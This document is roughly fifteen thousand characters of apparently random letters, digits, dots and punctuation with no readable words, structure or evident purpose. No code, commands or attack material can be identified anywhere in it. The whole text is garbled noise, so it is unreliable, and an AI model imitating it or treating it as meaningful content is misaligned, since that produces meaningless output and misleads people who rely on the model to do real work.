pqIZIwQmjZjgIkFMihBsF FCE9EmBIrx.ZsFImAZnmIFok.gy Sh@m..D.c.GDF.jBo..mwmI9mmB+w.t.h..hIDDh.ZFFDZZSZ.mGZzIgMCF.bmC..!UmZF.x.vjFg..BhZ.gZI\/1l.owCR0z.Ggmwg.syBpgmgkmZ!cI=m.Dmm.zjN.&g@.0iZ?,tgg.tFI.vmNgEBIF.FchzmgF._mgmFQF!mWDvwE(Fg<XhjC..&.iwB.ljasxpDzmhM.g.3NcshC?FmZvmhiNm.BgqgZf..ZNZBN9EF..EhCFc<2..x*EmCghZsm.s.FBBZFmFFSsBgNp.wZFN"I.I+r!w.lzqZsBf.ChwFZFwB7Mv..ZSm.mg.M g.NmglwsF.GGi*@=mD..T<.I.Zg.kB4I.wmE\/F1..gjg..I.wm!!ZZ\/(C9Z&ZBx0.FFim\\gmB4cT8Zm.n.j\'mZlI0BlBgyvyIyF. f\'.Mqf.m\\mZ.Fw0BgCh7mS.8ZBw,xZSZjf..V\/rS._GZfB.Iew.<ZqZBB..ZB.gc5rEHf0E6fZhFx+B9zZr.Fpc.s.&mgC.S.BTyDZFFhhF\/EmZ]Fm{wmzBm.jFBTpdgmZ wBlZ,<nryvEF.m7.CsjF#ppqZmE.Ti9Zxil,FKC![vZ.z\/.Pns.CIDsirZFB.mgycjfNBB.j=Bmvm"m.oDrhFZ!m.ZugF%ng.gZmF4.Ewxw0gCC0i.!wgU..EhN.ZBZFG.C. dh\/BpskriT#I9&Zgw0h(!hwFmFyBqwVgZ6.nZgb.DsmF.g+.xg0N N1_ m1ZZFomM}Z4C0yhpZBMn.P82.2SF\/wmwCm99!Ih tmBGghyi.1Zh..iE01hd..fZSFVBUMCgr\/}DxIIFZ.h1.cU.Z..ZdFFsMiB7mpZvoI?.BS.FxZm$..BygBFo.g2.ZZgxtT!Cv1f.Z3.iv\/6l\/.htF(Z1rIZBmF}ZmmBds\/IZIq+Z..h0IVgFF.B.FEwaTwIiSj!.I.%TC]wiTgD1.h\/ 3ZpiBxDB;m9FZwmIwgSsm#-m.!gmuF.wXwmcNi6CDmIjpgEmj.N!ZNFzGh.FZBgFofykF1p6FIF!zm=B...y9wh\/noyZF3ZgwB..mm.TEwgiEB$E..c\/k.gIZwv0BwIEVFmswS.gg.aMIII.Sg.IhgM..yZ.s.m9.x9F.mkmFLZFER0{ZmhZ..C.hs..FdZgFCg+.CwcIFmFv.ImfD..F.fZvNwrEmFZFz.B0E0Nrbhw..g.BImEZkF.gh.muYrmCTslENskmFofF!m.gh.wvF;NgI.wF] IbZ.h.0E.EgS.ICwEjs!.Bm1FF.jr!2B..M.s.iRDg"Bm5.h\'jwFmF.FiB.hZa \\.\'F\\miDwdmwIa.lwZE.Ff9zwBxInhMmI.CBmFFlDB0.ATI. mMIIIlm+.yIgEpsg0.yF9.wIFZFU.kv.kNg\/Z>mmkQ9Dm.FBmCtwFm\/Z\/L><FnFGgqE.p!..hr.{w.MUhB39. !.DvF.i`FMxgBgs...yE.Bg.hEt.\/a5F..g.E!9jy.mvLZz}hFg.FhNfh!PEC.y..Es]fcF-;8hygGZE..ZhEZwqljZm.SwZZ%IFq&.mBgmwF8m-rgvw.>2"z9m?Ighhha.inxlFyCCS1!F{iNR0ggsBgjBQBIZ...ma0m.0hirBfZTEiDr4-g7D:.ZFvh9DwS.sBgwg=md.Er!hBzmZFgkF@.jFI.FIGF.!$.l!%wgImD1BE^.m.\/qsIoNfZ!hZIENwxFGjTkrhcpZ.QDFw.gF"F.CZkhg.ZCl+godZZ12ihEzimS.dgrNdm.FFbSIg\'C.CsS9BmmRF)mFI.im.hmZ\/BqwZ.Ej^ZFn.s..\/FCiV0Zs)Z.cFc;FmFtM.Bwgjx .F.Cnh4cz!DpSys.l1NvEistAyEDhmw4F.I!.g.pFEntwkFZ...!pmgFCm.sigDT8NmhmhnFFhB9mw9.T..F^!FmmD"y.mCFrrIBFIB!NhN}x!hBF n.s&.FmgZ.gZIa.FIrg*gny.ygB.mZIDE`zml.hDh\'E.fj&.FEgF!mF.E0..l ^[F!ykIKFZFih!rFS.,F\/..s0..4IZ[FBmmjmf.sChZI.mZz.Z.sS.F!hFFj5.a1E.hSmImFFsgh9.mFZw$.is..kgDGK.E]^Z!IwwZmmF.%.*bmesmiiB.ZbE9Z..S.IyFm*F+CqgtCC2S.ZFCvnwzgF.FFFSIZgxZqmgMv0Zkl n...$.ct.m!FysyFZfT.xFIqiC.j.j\'yB.xmFlDUxY.jwOI0wqo&)wBBE+.q.wN.. sF.N:B.ZyyzZB0mxIaFm\'Fa FnqFxUwTBmh2I.vwFgDgD.jyIsZF.A.oj)D..@FaIl0B!0-x.m..-BmZe1i>d?wlmwIFCmBryZo BhFZmaBCb90D.mFCgiE.C#.kSxT VF!#B.m.nFmE.gFhp.n!k\/ai.hZy..f9.zi..hskN<.ZirfNkZtmZV,YZ.MZh.som]Z.I.$. urhE0.gx.rDEnm2wF$wBImCFrl`s8EZa.F!pkmt..Fi.fZ ZzImIFpqrZ..y.Tm\/B.h0SCsLMChkiuFBl@.nzwX&iv.$mwFZFhSM.pCS..6".rZ.FMfsmxY. .Zmg0M"Mayw.ZCcBwm.xZ5EhfgC$.Eggj9 ZIwEIZBZnF.4E\/xo!..h3m.M7.h1h..WyH..6PoS.EN..MB^.FZ.h\/mZ.mjEFZFEFZdhDMFImGzB..!SgxwBEx. iSga Fmn\/!toFtF:.FjZMFD!E!a.4BZEmOgB2F.EzNsZ!0.FGDnC.FFzyh$.gD...yhih<\'UFDhRasYI!mM.FF"Cgiii@MswmDwgBFZogIyZYDF#ZgDwDaF0.FswF(. Fgjj.o.&:EwqF0.k.ggkq.iZFzBFExgithnGtvy.ZZ9mhZE.qS \/gmZgF6nrsvIg.+M"sgBg.}F.gw\/n.Sm.Zi.Bs..FyIicI.0.m.cd.EFhgl.FtkB!Z!z.j!Fm.[IS.FfgFFhFGmjmNjgZ#Gm.mZvF.Is.FBc.!FDmwmCo9gFb".EFBBBtF.xV:%2.FbiBIExwF&whFFmmF)FdFZpmIp?mmZu6gF{i gEEFRgFmhBgwm2.hxDyFg!ZDbZD.Z.qm:\/.FIFCFB.vZ.hshmEwMEhjZ."%mmjD%EFZF gCggI9Z$Fj<xDZ.0kIZFS.mFILvr$Fsm.r.FCFy".lmt.#ipM!qhZpkF.y(g5gs=p06k.>mI.iEF!m*.ChvhgFZZoZmg.4mB..gl.=B.m.xqm@h .7Zwv...\/cgwZ4).s.yjFYhZsF..rFookS(ZMwmiIFc.ghF=zcQStFoTswtwz9mgiV..8FFgZsB..FF!FGwSrag!mb."2=F..FZ.)1vBZghaoZFFF h!i.ExTCgEZ3mZFF.o8sZ+FxZwDoFsfI.g,r9FZmmIET..j7wgmh-wECFZ.y.?igFEZFwnFI4dxF.kIEBv.N..cZ!Iw.Fgw.iw.I.gpFmaFxdH.ZZD.I.F]hmFTkFn.2:mI$fhFvmopZZZ.whim.Edmn2Ibxx@h.tcw"hh.w.;.ER.Ew.F.FFwCgDIFps.2.homZ.CgBjBFI!sF.kFEZElEf]ExE\/x$F.hqmF4F$zhCcZF1ZfZho.Z_.AETF.bqF3Bh.I .zJISBFgv.B0\/FHWZy.BiEBbF4jZ?<!ExCgk9m*.owD9I= !.OaTmTm6]m.IzxwI#Is9D.ZjC.gwhwo1w.rFjB!.Ih!gi(wHx!g\/g.vsFiwJgd2p.tgk.\/Z*.B...Ftg].ZeIFmZgZI7F...FZBgT Eh\/XTgi5E..56FgyvHF Zi.2 Ckt\/gZo..EFZ5wk112F.8mwiC.DmhgM>NwZ*Fg.v!iZZ2b.FCNT\/syFmBvFmmmCZ3.C.q9nz\/IuDE.jniLS.ZbZm..ZpIhN."FhI$wxgF.\/ZCIhjqFFB^v*q_BSZgrh8.dM.hFB\/srErEogM...DI.6FwFCst&."m4qBTgx.EB.i"o. FgCZD4FZr0ZFFFFSrZwgFF1ghZFwFgf:lF\/B4!!hd.sC...D0I4moECh\/0y4highmocE!.nWdbMX3FZsCBlryFDMCBF1j".I. EFI.G.0wZ\'..kF:DxC^IgFsZSBo[.!ZEBiBZ.pIaMq.2I.T2k\/uB8goEZpFm0.FDBBZlwgx.Ehvq9mZMx\/NFFqBDrZj,w.CoxqkZ.9TFlZRsJB;mF.0+42mIG!gmr%qA.gzs5Er.FmBmFZ..om!x.D>.mFry.vF%wh..pZn{mZEhIBZ.5FFj9.kwIZ..w.Cww.fgB-FEhgfg.t!\'$F`GTz"p!xFd.yFE0..w.FFomgFb8u.ll.D.s0Sm.mr1m.UsPF!( ijlEyJ9Zg*pFlca}D0mg.0\/cF.dsl,FmpI}D!wx:.-6Ew9FoZF.Fw4f.Mhg|..ml_.mmQdiFnFhwF3lmn4FFgF(2aI9FjSDZ.EGZvN.!ZFgc2ZF .jSZBt7#I..\\*chq^MoF-U.MZB!C.GE.Somr.FzswyGNtZIhmN.9etihxy!.\/DkwheBFII.w;Zq..g!FM9I!y9zMm).fCjmF.m.qBqm.hfBZ"F.pIux9Ch..\/\'.CgI3ZdIh\/hI.B;Ay<ZM...j!E.uZCIi..hFsaFOZgggFm\/akm.cgGlF.gJFz.w4.l..mFlp91+xB6.I0%Ffg.FFuBFcm.tKFZ.D:.xTyFm.NF\/zzFwIFaZhngii..FBmlBZqZvgFECr\/ZFM.Ct.Zm..L0sDe\/MZ.yF.0ZFgq*..G.F!mFIXZ.zm3.hF.,hZg go}i.mhF...ZwZSwsa w.rEBim.tI vDZ=\/Z .EZ\/"ss.a.\/.0gZ.xrZ.ZIKp0ov.iMgBiD9ZvtCmMGItMGZwCm.9CIpjrCsq0G!ZbI\\.Bz.20Eg?8hwmEinZg.gywBFw.IvFUzkvhmgBm.Iy\/.BmgfZ.B\'.w<FafgEsEI FlSqE9.Br.CxmEZj\/UB.Z.gZxhhh\/..!T\/B}\/FhBMFZ{^Zhp.Tiw.yjZrEzZ\/.C..Z.F.w.!y&m..t..Zg.2CgimM:gtg>].SF..sE3#ikZZ.\\IC9oEFZEggIEjqmwB.tzwgE\'9Zx$.mCBR3.Z\/Z"F aI.Zm\/g.gqilByEFr.F..mgXZhhZ.FmFZItp..rC!DC+IoFk.jmbZmyxzZiB4mDmCBgFqdMmCix?sNg`v,mNhIFtI.G2Zh0).ZqZFFx+By4C.ZB!t.0Z3.ICEmgDmFhxh..FFcoEI.HyIS.g.m.pB^Erl\/Cl9fFrmcI.ZBow\/.8gw.jSgmhF0T.B.wF\/ZFzy.hg.0IsIgCmSG.F0h.ho.BCGEogEaZm8ghBs.WI..lIZjm.FvF_wFhmxjmZzZ.Fwh k0IZmz.Z9{{mglc.xF.wDv.g3..sZ%.xFDihBBC3MmZ.xDC oC.K..pl.I\/ .mBFIwwhZDBgyFZgFBxEIh}cCm.MEvcd.IwrB..ZsZ5O!T.mS.mIFtsF.ZIS.hIpgN>yZmxjth..I#pl.&.ya.hEEDarhB.mm.EZo@Ig.s.DzrIp9F.Tgj.tFgh.nyBg.y9\'..CF.Z.k..C..#mkhONfCIg.8`FgD%ZokDzBgweFZyB8.nznF.ZZmxrkF0mFZFZ0FBmF..$hFCvS.D`zT.\/mxaBCrEF.50xiFm9\/q\/Cl!g..Q.iFqzmmaZa..FFisk!xvm,xxEEwIhC..Ig..wIqMiiFhqvhCiFCmshEmzgENi.2cZz*MK..[!cNhC3iv_s..BGZEC.ZgyFFgB.9B9B0!C+DZr.Fg1h>.Zg]0ah+0F.wCy.S.mpx+I.lBMFE3g..c..FmwgsIo.FZh.ygIeG..!EI\\...vhYqolmF.Em.Bg..hSE\/EB7CFwa.H..rB`IFZFIv.iBgE.BZZmmgwgF\/qj\/NBxE..D\'m.DEID.zW0FB .cIFFZx$Zhg.c0BwBkwg..ffF4B.Zgw.F6Fhmh0Si+g%jBAIbRgg4&kfpFgy.mByq.m.BhTcni.mfhSwB.I..CI.r%m.m6IMq+!:D+kZQUykI.jD.h.C.]gDCICnEgI0yBt.ZC.mF.eZ \/h #0fIm.DCjmBC.SN4\/.FmZP\\.m.IjI"m8ZRnZrI2.MI.ZmC.htdC.g2g.xC>bIFmFm.gFx.m.BPsHf.IiMZb.IhDfwhZZgZ.mm.Z.C.mF.FZSgZmgEB$Io8-B.hm3vMiF.3gZhFCCIBc.%mSZy9nI.gVF\'BsCwmZjIF&wIlB.vZIDTmCC.m.Z.wZgwwB!crZCB39.CXl.!GEINCun..y.E*.9MIhr.l8hmZ.y.Bm.ZgFiIFNm."09wEMmgmNgi.z;!.i.HdwvrF5hms!g.gSdyhsgfGg.jIzD.jyDFFNdmt.h$.GDBnh.d g\/.gFs%C4hgsBw.9...Z Tt.Ch*mMEI.pvmhZ.i7I5lhm.rCF>OyoC4Z^ym8F+FmJt9F.I.m.FP.ZNmh.9D.wg.NZCk-_z.hEgm1mm!ImC^g.IqCDg"00C\/..w.GzFDZFZFBhm{I9IgB..ZDo3TCFwpr8.DohjcG@w..EMaCm<\/Nr|*.Ckrl&Z3pwpfI.gbmrE.iZ3rEoEwhlwZDFDImZivN.agz09mgm;.F.H.niqwh.0Fg.IhgqFrFg+mtqI.Y[F.Fsjm..ZZmCh0..FFmZZ.wBqIp..9FwZFm^xI..lFC.C.CgC.hz..m.I.a.t10.Imi.1.I!.g\'ikmFZhw.I8NDCx.Be...gcMg!IeZn"xB$.TE2\/8C!IGGg;gqmrgFwF...pgmI|FjDX.DNN.iZ1w.I.gZoqi}.mgBngIZB.m.Iz.giCEhIq(ZEZm}bCw.Zq0cIF0.\'gsIigmgFio.k$ZoB.PoI.BEmk.B qFD.lEZrF.gF..8.hmZEv.Fv9hC.*.kZss lzFsm8G?gMi.vmEEp.IawwhFD..F.F\\EopTF\/.S.CtpFhkxMZpuPwm ".FIg.mmaBaME.p\/nx.mzm.ZFZh.FZIIF.h!.I.y0BFmcvBDB.xSghmwl.m6hwgFBhh.vNCFh.Z\/7FEglECEEovmEZrjqiF.mx.s.SF_Im\'y;IVN.imhZZD\/gECZm.rCPD?oZfZxCmm.#.yZB.rrx..GZgm.II.I..w!.F.j.(DarqmZ.l1ja.mB.Bv<Gh4mqmg.9Is%ghgcZwm.z<zmIsS2Z.ap.FhwDZh\/m.F!..BigFBBiq.oGZF..w.mEa+rlEimDmZ..IuEIzg..Iy\/iWgq..F0QerpEr.wmnmsFh.b9ZMv.].ZB4EWp.g.Mw.w8 wZ.ziZFZtoFChFZww`BF.B2w.\/ZvSxOBF4.BsIhhCgamZM8gt.ZIFhIBcisxiFEBmw.kyFqZh..F.x.h.Fgmm..qmSsrBZCsggggohj0Fs1mvhDx4n.BDFw.gyF9lDjsgxisnqwp.F9g9AZgE%p&.BFFw.mFgBZ.fvh\'f!g.fghZE!F{EFn.|F..9[CZhsFFI)TgkBljo.cDNhg.rhEthhtni.F0.C4ZmhZIwjzF.ipl_mn@mg.Cw!u#F0xBFFkFm.|fgkZm.g.mZg.MkCkEM.26IZ29pf.2glz"F\/lZoG!vCg%Egk.|b@Z[.mSwf_.CF..\/.)xls.G.m.FF0&Fq..ammByg.ZBIf>mZBCKC.[FmhKqyI0hiIF!oMZOm CFMF*gDpJCF4ZiBj$..ZwB.3Fggl.6rIZ.p.MgBEDSmFEFZ.C.Iom .IGjIgCv4k ..Cq@N_!Z.C.bm(CEFy..m.Z IwwwhxFh.m=#.g.qISZF.FZE.FEB.EG"..ZIj.T.! . .wDsn.QZcZSNFD]g.gZoBHB+m.Zyx.jwFCBZDZ.4..Z.iDI.F.Zh(L9.yGv.FwICs..ZICBh*CCFZ..B!v!i7mF96sFDCgnmd&F(fIImDZMg`w\/Zy<tr0EC.Z.&9gs,BFcmmGlb^IF5Fwy(.0B\/vFFE3.DY&w0pjbgCFTa$FZMFh.fcDI\'IyNIV\/#FB.h.$I.CF%Zm]yBZmm.gmF vhFZCw,.>g!.g..N.Zg#xDI.FB.wCCwigo|\/ZXDCCm\/yCsZZDFF.w!ZFNi| MMmRpFBN..M\/ZmiIkIvmNZ\/m!ZS=Vw.hIEzZBIg.j.Zrxi0i.Is2...%bw?vhzF[Sgw.GZ!BSZ.oDhmfN.C.gAFBslg.Fg;.mFhw6.F!BByIyjqChom8BaChmFmBkhF\/qE.*CU.x.qg-IZ2>wi.E,mym.`pD.!nw80....th.Fgj.g0.hkgdlmmwxFhBDhFaIF6gv.$DZ0FFkhmM.GvmkNBhoBhght..y.mEgfTmSLHBImg.ZDZ.ZgEnM.B.wE9F.Bk.mjvE\/1pB.gZsBtE.0F.gm[E9MdnBgmo.oFwZI.yya.0wppkBm.DmC.gj h1D.MF.EBuByEBmwFzqF+.IIp!Nt. .FrF..g!BzDBg.wrDmym..kwn..(s.y.miavy.FhC[EkIa|n9g.gFIC.FE\/FnIIZhTqDTBmFZBBCCFh%IasFND.yhvDD4yg!yvs\/hxmqzD\'...jmI5wmgDE9+hD0.Fh]D.BR.m.PxM.Fqj.Frf#B{v\/cyIEZ]gZIpvbgxuyyIw*nk].vhEdB0hZmmIMGci..TiIms.B]*.mm2ZZ"vI0CsFvwmn\\hZmi.*.UD.I8FEB5ChqjLhgvE..0pw.FmBmENmFIFjsdZ7+ymgCgZ2?^m F\\IXshsrC#iFb.xhm9mw.$.FZCz.!F w..znNr8DCv4t2m.LZSpm.sCT.yI2ZZlE.mvwyDI.Br.vmgCBD.mx.FNcpgmFeg-cmgFtiZ.MICggmy3M.ZFkhVdGCFq6Hgb..cBM.j..BBFifIEm1ixZZ..Z.gmyBIg\/dF\/DIm4fZv.iaF.0i.wgm.E#Zm w4mI.Fz+.DhMIw.9;y.pamCI<.pg.g{daIZV.gME!.J7 .z\/#.ijEZ>y&m.m.FhI0.ZzF2.IhrwZ,lEw.WzxnCnnw}xmyt.m.g..h$q.mmFkFjwFw.Zpm`dzI-FrFgZj^Ix.m\/ofqnDym.E..m.CmFBF.gnhZTmhFIi.vBiRtH:kIr..ZomF;...Z;.fIBfkm+wFC%n.F0F.F%D9CpCI\\.giC2tF..wF.)bFNtFEmB{CZv8d!1h.Em.dFMhZZ.B9rmFh81hF2wBMZImCm.F.k #D.Cq"fBh.,.r1.cMEyFE5\/BBZ&g0"o.hgCgBvrNznFhmZmvF%_!!bhyjs.DgiNNmhEmkacqE$I\/6..FZy.7EqmmB.2.IviNlrhf\/m#E. |mf+4yFmM%g4my!0Z]jp{7Zhn..q.uChiquiIM0INxgp)0..EGrZcsxB.FFEsk"wN.I\/aZy3n...BBwF....FFn.FCFtrE hk.SvmaFES.+yFvD.ctw.iZS\/N}ZwZ.znY.Z.zE.hgFgZgi.c.T..e I.bw!Bwal0g9Is.WywEMFgCZZyhFx IVIhz.lmCm\/0DxZEEoh..BItOymMgDBEwmwFgjPAwhmIwBzi`Ia.BsrE..BgEpI..}mS!mGnrZMmiBFIi9dD20t.nhIIBFTFZ:9FEFFEFgn.EEgDmI..EZCE9Sh..Bx.7Bwg.m3ZskD.mBgyCFgmvlrhxoy#r.qm wIbFEmvxs..0.Ux)w.FmehGsZTi34FIwC.gCe.Cmk.IXEZ..Fk.ZkFgCgY.Fx4l!Z.IZE.6Ck:ImaDDzF(g"BhItbsxFCDZ.wgd7yw=g[p]mZImx4.FBxZZ&FFy<9B.x..c.ehSq-G$BN.GshIa,.mDi.#BEyFEy.IxjSU.jIh8FBmF\/ZyWi.D.4C.suE.mgCg.s.hkNFZI0SSFgxI"FNi^CCCbFIBad#..s1ghN.BZmIShgZ.hw.gIwI{.ZIqcZI.tgw#C*IFhDS!.IFGIDGB.vZ.2FCm\/pgsZmm.w^i(B.rwwF0 mFII.hBSDshF.:hm.wk%.IF.!_g(mmgE5..wBjE.wFGmEq.ifIlyjF2mmc.x.C+BDq.mIZZdV.wZBg&.mH.DZnm.EmgFwFI.F{F0vmZF..mi.k$TZ.w\/Zk CFhvMMZ...m.!FmZt gEvf..Z.$F.CwxZmB2SBgwh\'F.[. 9EgBFyg49rDZkn4mdiDe.!.oMIkF\'ZBCgwFiEZUEZw.k1Im.,p.K(FfZ..mZx|ji.qIZeh.BgtI.B}oZ.InINZlZw0k..jSdc.%FBBIggqjEe.F40DCvESwp..g.mI.mnrComD!kFFfCT0MpC\/h5xF8mgF!docEM9E"30.m8wm"pgF..IBq.ZZZ:m.h^C.N\/..E.w3WINTEI2g.IZ.rhdggVFgm0.gyy.wSZBmnym.fMwtwx.TZ&.0Ig4ge.wBhj.CrxI#nF.Cg.T.hmmIUI5.EolCFk.CdN2gv -o#Fi7.FZ.y\/mkEIwmXxMTFI.gFB..vgs.wE.\/w.9<!&.Im.vlhFFct..mB.w.?fIhpmms!!8w.rBCmgmMbDFx0!oEhYB.NhZZ.y.BZxoxhFhFi!.B%ma31!9.I.zN.oZ}ssc.DIGxZ.ElIrxP.CCh+d.m3snh,m..nmh.BIC.FFBgN..BFnComgF.ixm5gwb&..Cmgo.jmZCE:wIZum.BG!h(lOZZyXEoBy..Z{g%jEmwFqIBD.qsZ:n.FS.fhx.MCZzszh .idnIh.!vikoIgh.g)gMh6\'FC!vIhth`gy0I6.g#\/.gZdR.-mZIq%..gs.tmFn]mFq.FBZm?m..smzhwvBw)BZy.i.w?.zs0IZqwghcggZZM<s=xz.x\'mIFrl!9.>mNsm+ tB.fnF!.MgC.B.CO...Fhn*X.ZCyyIC.B<l7g0C.y4E.hFjI.gwn}mZhgB.Z1CEFm.0gb.EXhoFEmIngIw ..@McEggm.mamIw)bF.yshhhBZZS0V xr..IAF..E` FCFrZEI...3+ly.hu!.M\/s1glChIsEZmB!IRTEmFIF%tZ.ZZDU.NymRD..fo.IxmIwIl\/j.\/F!1Z.E.wfD\/1.Z7mlI))jDm20MmBm5E&g.DIz..g0m gwr.DcB29.gBj.c!x$FyhIfIC4.CF$Sfmbgpm.ghmsgFt.E.mBu97I.mqwbBEwkh.BjI2\/flFhRIFmm.I.9ZFCYvF%B%zgp.m0.WVMijhFZO.I!xF2..I3ZmrCc.gF.4q.Z.m\'gvEggCmbmZf"Fm09F.CZl!gIFzNZ9.sZ Jk!mZrvC1ZIDm\/!:FkF.mmEFFmEBIZ.mIAgBtFgrirvqn.BhF$ygIgZ.D.I+.=mgBcD.+xiBQFcI.Z.CUwhmg.gDZF`0.}FZg.ymwUZx4g!zZg1rZ.g..w"mgF..CI%grmwEwg.pTB-.hB^.IgIMg!FFF2 whZZMwI9Z.F.mE#fBySgj.BFmm8ZjCI5IiPFgpgSpBhmh\\s!w5mFgFNDZtF.F!gRZm.mPtn.pigTg5.Fs.FgqZf .ntFg\\fIh3.. !sk0ZBdwIEg.GkI@aBP4.MvBT#.i.j.nyDJF,yC\\FB.E.mxF\/mZZl0w`+C,BB2g.E9mvm.g.Ej-..tB0ge!iT.CCbgiI.m...wFg.EBe!xmI..gD:xk;ZEEZ.DF.02Z.B>0iZIaqCgWmmh.4I\/gBI.0mCEEDqvFmDB.gh I97}msm..mBcr.GBgdhBCCgjzImxZ9TNZmBZN`MImFhqIE!.S0ZD..iFDBFBkEm9F..gs.sg(IE50BPcSCZ..`pFI9BFt$.maJ.wwvBZ.m.]gpkDxjFh%Zp#.IyFJFS.Ie\/BCS%C.IIhI...xEgwfD..Z0ymFw7.fymwb.CBBk9hI:mCtr.j.XM?.=hCg.gFkxID!xgqwTm1hD.}s.tszFdZ\/D-l .iEfChwwhhyDm.EBZx.D..{ZmE..@.irmmsh..y..ozBE4.$ &wRDSS\/IlEBiDbFFlB>u Z0gm?2hZ.F..ngBCm6gwhdmmwDZFFC.,GvI...\/.tZ.MZM twvutFS0Ex..Emwh#ZkCF ...!EmwITEs.2IFZ.BI.wom\'=bgm,4tFvF\/FID.y\'.ZM)n .cmCF.4gp..Ffmm.Ct$F..E;hEZ^0wG9kmvFIZF0hYBwnIrFx.#r.GDF..Tgz yFpmmIFJoEC.E.xdB:IZIC-g.mg%FmZMF.FImmZZZ%Fg..rZmhh.pcm)C\/sZFdmCm!FE-fsBZTIE hiC.E.mZFxgh-yD0 w]g.IosyZho.imS..ZN\'yhFIXq.ycFEIm..v!$wf8.5nasf_.sZg2io.o\/bbtvF\/FgwBhtmcFI&9g(XZDZgqE`,Z1F.CFhm0mEmgMEmomkuEfmvh.D!F#Cg.gI1Wt#g\/FmIgEFiBifIhyiM0 gjrg.8DoCCC.cIi.;es.."`(hg..7..P0Bh+w..bEFdZ.DEtvpB#TE.j.j.HFZlc.x.S1.\/5B0gjEZBZm\\%mD\/jIhkTRp.$mF...wq.5C.ZZa0ZMISqMCIRtamB!jI..IF|DgZN.bZ+.CID!ZzE4\/mqvgtmm,yI]FFZ!40...EF.hpgFFqlxgcF.ZVm\/C....EC\'\/m..Z.ai.shZZmZ.hs.CFyi]w..IolmZm.jeFt.mFzZgvrg1..o"ZIwl.CjB\/lZ\/)H0g.sF.GBF5&FxgxmCwg.3uBDg\/iFlhFwZj9ZmIs82fzm..gF M.+.Bfh.CC6!CE<*qM$hk#  w\/Zw9mt9Ipp\/B!.CZF3 T.v9sx.k%m..)ZhnEEmAwI.hyE.CI}gc..uFBhxE.8vrph..v0ZRm4FgjuCSEzgDz.$nuwZD07.iISIE.9Ix!B.3mpi\/.aSgrZI$CF.@0i..x gIgijBDFFZRh.FFFm0t.M..lt8mkg.%ZiZOFI%E.i2.Iy3ZD\/B.9ZZugFuF9S.{i.zg.n.t.8!IMFs2s,T3y.qZ.ysCvcmm}.gF g q]vCj..wv*.sfDZmf.gFZ0$2I..fgZwgZggxD..1Fhf&hzmIZqt.z.mDggywIgBB3F>Zx.]I!g0\'FZtE.gZN1wI!Fgkz`ig.m..CaB?ndZBhzlitIhCHhk.ZBp..joywm2Zs>gBZsFg.F.B.x$.iFs.Z. sCI.FgFgvINZhhWE..Zrg.&.)hqsE".FZ\/kg.v0D.I.Em.Zz.b9hm..gh..yF_I3.mgFh.m2BFhCFCIj.VB.mA\/ChhsIi&johbq|hIF&IwzI*ZmkhNO.dzy.FFZgEg8FU\/ZmSI.DhJwhsSF)Ngm..2p\/IdF.bIgfI.g .iFj.wIT.eyFsisITDDppxI"Uk.gih.F.Blq..IBZeZ%I|D..WjEh.3%..hF.yFp<BZ0h"q-Z..@Cg.gFf.h:gZiiDh6Fmgo1boDr\'FpmclFq.FbyB9KEFvSg.,Ilg>EqFFByS_gB..wdB(gFZrggmDD.F.Grp Iyd+DFDB..mw.h]Fu.FjsF..yFFg}y%F<k!29E\/IvgIhg...DB.\/3Mi.FZFZ.HxBPBmmF.hIm+.S\/EF`.FI..fCwBZ\\BpnNFImgh=hZMg.UImFF.s)\/hlrigmE+.mFZ..TCB%myDmw,B=\\.Igr23ZEnM.gIZI.sZSolB..wE.+BSm..IZf.GIg1wsh*yBmaFg.E)mxh8.ImZ.F\/.F.g2D.S\/lIIZIg..rc!FoV.fE.DgIx$.Cg&gSih.K1YhNgl<EjIEG9*cpFqEBFIIwF2Fd0m2..BxguFgDF_)FZm..Ztg\/nxEFih.hBZFZZ)=IFZ.mBB..kEhm.DwFB|CDIJ0!.zgZ"rgsF.hZlE8.F0N.Zo.i2.ZgZ;hsxDC,d.BZfhgbhZB.h.hIc.n.gm_ZhmREE-..NFEginJ.FaC..MZ.ZyE.g@xZh)b.v9.S&mhhCFBFIB&]ZZmmmIgnN.xm\/.DF.wp%..F\/IsEnT%CFrm.mkUIs..jk.IFtGZi@Z.FZFC.sm"F m.!..EI.og.h\/F.4hTkSZCggk>g.gl-FLB.m.mF.B.ThEchgCv\'LfydDZm.\'FTIxZFFSFhAlTgEFkw*BwFkw..IfiZu4ZFBEyF+gsFM#EkMFE>%%FDF8Bgyf1 F9.mwFZZmpils.CmIS\'.-JgBvFg.fZsMdBC9Fjpj.&.IikB.mFMmG#0wg4B \/ZKP1\/FznmC!gzF.!qc4..DBu3fmwot\/F1.II.Zm-quiDE(mi!.2.Fj2BrBFqwmqw.gmim.yO0m>wFMS:g.s.N3.E.wZmZFaFZZ.DFswF.g.lFy 4BFBhxFEIN\/ZgkwmmBhmmDC.BE.3.mi.ZFh]BZ.m..k+".gCDC.).m.EMmtxgNcgv.FNF4DE.ZzhZ..mDBhZFzIGZEgg\/..pFIwTB-lFw.Ay*s.wmZ.s.EZFBCxehh.ZkzwwCBZ\/ZCm.FCmCF..g\/FFkwAyguZg.mFFPSFwE"FEjI"w...hov0hFhgg...imm*iw..CI1Fm.-tF.D.#..\/gZEy$jzi\/.h0t[!pl.MgFgF.BCICE0gCWy.jswrF.ESZ0FEZsZ.E\/M.g&NghhwlmnmFIFxm. F2p.C\\mZwIIvFg0wE0jsDN...E 2Ziry0zxcGihshF9Bvm..nFFlFB d1Ei.!E!.y-Z^E.sq.d`FEZpTS..Ul.4.mmzggowiF.D.vwvn-OiN..Im.B8C@E.mZ..FFc&EtC[\'FZFIIZFBm\/FtWfC.BglhpmuEqZy.h!pgjs\/BmymDEmIgi.\/bNMgFF.h.2F+hB"F.iyEfgw.FZa.G.gYCDx.Ei.lSs$B\/0gh.lm.1g.?0.vCinFDrZF.o>Bm..hwZDIE.FB.gEFmB 